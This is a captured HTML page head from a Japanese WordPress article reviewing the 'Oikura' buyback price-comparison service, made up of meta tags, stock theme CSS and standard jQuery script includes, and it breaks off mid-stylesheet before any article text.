

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webenu.net/oikura-about-202105/
body_size: 31283
content:

<!DOCTYPE html>

<html lang="ja" prefix="og: http://ogp.me/ns#" class="t-html 
t-middle-pc">

<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<meta charset="UTF-8">
<title>買取価格比較の「おいくら」とは？メリット・デメリットや口コミ・評判も合わせて紹介！│WEBENU｜WEBサービスの情報まとめ</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://webenu.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebenu.net%2Foikura-about-202105%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://webenu.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebenu.net%2Foikura-about-202105%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://webenu.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://webenu.net/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://webenu.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://webenu.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://webenu.net/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://webenu.net/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://webenu.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://webenu.net/wp-includes/blocks/quote/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://webenu.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://webenu.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://webenu.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://webenu.net/wp-json/wp/v2/posts/5614" /><link class="css-async" rel href="https://webenu.net/wp-content/themes/the-thor/css/icon.min.css">
<link class="css-async" rel href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900">
<link class="css-async" rel href="https://fonts.googleapis.com/css?family=Fjalla+One">
<link class="css-async" rel href="https://fonts.googleapis.com/css?family=Noto+Sans+JP:100,200,300,400,500,600,700,800,900">
<link rel="stylesheet" href="https://webenu.net/wp-content/themes/the-thor/style.min.css">
<link class="css-async" rel href="https://webenu.net/wp-content/themes/the-thor-child/style-user.css?1612070684">
<link rel="manifest" href="https://webenu.net/wp-content/themes/the-thor/js/manifest.json">
<link rel="canonical" href="https://webenu.net/oikura-about-202105/" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover"/>
<style>
.widget.widget_nav_menu ul.menu{border-color: rgba(2,185,164,0.15);}.widget.widget_nav_menu ul.menu li{border-color: rgba(2,185,164,0.75);}.widget.widget_nav_menu ul.menu .sub-menu li{border-color: rgba(2,185,164,0.15);}.widget.widget_nav_menu ul.menu .sub-menu li .sub-menu li:first-child{border-color: rgba(2,185,164,0.15);}.widget.widget_nav_menu ul.menu li a:hover{background-color: rgba(2,185,164,0.75);}.widget.widget_nav_menu ul.menu .current-menu-item > a{background-color: rgba(2,185,164,0.75);}.widget.widget_nav_menu ul.menu li .sub-menu li a:before {color:#02b9a4;}.widget.widget_nav_menu ul.menu li a{background-color:#02b9a4;}.widget.widget_nav_menu ul.menu .sub-menu a:hover{color:#02b9a4;}.widget.widget_nav_menu ul.menu .sub-menu .current-menu-item a{color:#02b9a4;}.widget.widget_categories ul{border-color: rgba(2,185,164,0.15);}.widget.widget_categories ul li{border-color: rgba(2,185,164,0.75);}.widget.widget_categories ul .children li{border-color: rgba(2,185,164,0.15);}.widget.widget_categories ul .children li .children li:first-child{border-color: rgba(2,185,164,0.15);}.widget.widget_categories ul li a:hover{background-color: rgba(2,185,164,0.75);}.widget.widget_categories ul .current-menu-item > a{background-color: rgba(2,185,164,0.75);}.widget.widget_categories ul li .children li a:before {color:#02b9a4;}.widget.widget_categories ul li a{background-color:#02b9a4;}.widget.widget_categories ul .children a:hover{color:#02b9a4;}.widget.widget_categories ul .children .current-menu-item a{color:#02b9a4;}.widgetSearch__input:hover{border-color:#02b9a4;}.widgetCatTitle{background-color:#02b9a4;}.widgetCatTitle__inner{background-color:#02b9a4;}.widgetSearch__submit:hover{background-color:#02b9a4;}.widgetProfile__sns{background-color:#02b9a4;}.widget.widget_calendar .calendar_wrap tbody a:hover{background-color:#02b9a4;}.widget ul li a:hover{color:#02b9a4;}.widget.widget_rss .rsswidget:hover{color:#02b9a4;}.widget.widget_tag_cloud a:hover{background-color:#02b9a4;}.widget select:hover{border-color:#02b9a4;}.widgetSearch__checkLabel:hover:after{border-color:#02b9a4;}.widgetSearch__check:checked .widgetSearch__checkLabel:before, .widgetSearch__check:checked + .widgetSearch__checkLabel:before{border-color:#02b9a4;}.widgetTab__item.current{border-top-color:#02b9a4;}.widgetTab__item:hover{border-top-color:#02b9a4;}.searchHead__title{background-color:#02b9a4;}.searchHead__submit:hover{color:#02b9a4;}.menuBtn__close:hover{color:#02b9a4;}.menuBtn__link:hover{color:#02b9a4;}@media only screen and (min-width: 992px){.menuBtn__link {background-color:#02b9a4;}}.t-headerCenter .menuBtn__link:hover{color:#02b9a4;}.searchBtn__close:hover{color:#02b9a4;}.searchBtn__link:hover{color:#02b9a4;}.breadcrumb__item a:hover{color:#02b9a4;}.pager__item{color:#02b9a4;}.pager__item:hover, .pager__item-current{background-color:#02b9a4; color:#fff;}.page-numbers{color:#02b9a4;}.page-numbers:hover, .page-numbers.current{background-color:#02b9a4; color:#fff;}.pagePager__item{color:#02b9a4;}.pagePager__item:hover, .pagePager__item-current{background-color:#02b9a4; color:#fff;}.heading a:hover{color:#02b9a4;}.eyecatch__cat{background-color:#02b9a4;}.the__category{background-color:#02b9a4;}.dateList__item a:hover{color:#02b9a4;}.controllerFooter__item:last-child{background-color:#02b9a4;}.controllerFooter__close{background-color:#02b9a4;}.bottomFooter__topBtn{background-color:#02b9a4;}.mask-color{background-color:#02b9a4;}.mask-colorgray{background-color:#02b9a4;}.pickup3__item{background-color:#02b9a4;}.categoryBox__title{color:#02b9a4;}.comments__list .comment-meta{background-color:#02b9a4;}.comment-respond .submit{background-color:#02b9a4;}.prevNext__pop{background-color:#02b9a4;}.swiper-pagination-bullet-active{background-color:#02b9a4;}.swiper-slider .swiper-button-next, .swiper-slider .swiper-container-rtl .swiper-button-prev, .swiper-slider .swiper-button-prev, .swiper-slider .swiper-container-rtl .swiper-button-next	{background-color:#02b9a4;}body{background:#ffffff;}.infoHead{background-color:#02b9a4;}.l-header{background-color:#ffffff;}.globalNavi::before{background: -webkit-gradient(linear,left top,right top,color-stop(0%,rgba(255,255,255,0)),color-stop(100%,#ffffff));}.snsFooter{background-color:#02b9a4}.widget-main .heading.heading-widget{background-color:#02b9a4}.widget-main .heading.heading-widgetsimple{background-color:#02b9a4}.widget-main .heading.heading-widgetsimplewide{background-color:#02b9a4}.widget-main .heading.heading-widgetwide{background-color:#02b9a4}.widget-main .heading.heading-widgetbottom:before{border-color:#02b9a4}.widget-main .heading.heading-widgetborder{border-color:#02b9a4}.widget-main .heading.heading-widgetborder::before,.widget-main .heading.heading-widgetborder::after{background-color:#02b9a4}.widget-side .heading.heading-widget{background-color:#000000}.widget-side .heading.heading-widgetsimple{background-color:#000000}.widget-side .heading.heading-widgetsimplewide{background-color:#000000}.widget-side .heading.heading-widgetwide{background-color:#000000}.widget-side .heading.heading-widgetbottom:before{border-color:#000000}.widget-side .heading.heading-widgetborder{border-color:#000000}.widget-side .heading.heading-widgetborder::before,.widget-side .heading.heading-widgetborder::after{background-color:#000000}.widget-foot .heading.heading-widget{background-color:#02b9a4}.widget-foot .heading.heading-widgetsimple{background-color:#02b9a4}.widget-foot .heading.heading-widgetsimplewide{background-color:#02b9a4}.widget-foot .heading.heading-widgetwide{background-color:#02b9a4}.widget-foot .heading.heading-widgetbottom:before{border-color:#02b9a4}.widget-foot .heading.heading-widgetborder{border-color:#02b9a4}.widget-foot .heading.heading-widgetborder::before,.widget-foot .heading.heading-widgetborder::after{background-color:#02b9a4}.widget-menu .heading.heading-widget{background-color:#ffffff}.widget-menu .heading.heading-widgetsimple{background-color:#ffffff}.widget-menu .heading.heading-widgetsimplewide{background-color:#ffffff}.widget-menu .heading.heading-widgetwide{background-color:#ffffff}.widget-menu .heading.heading-widgetbottom:before{border-color:#ffffff}.widget-menu .heading.heading-widgetborder{border-color:#ffffff}.widget-menu .heading.heading-widgetborder::before,.widget-menu .heading.heading-widgetborder::after{background-color:#ffffff}@media only screen and (min-width: 768px){.still {height: 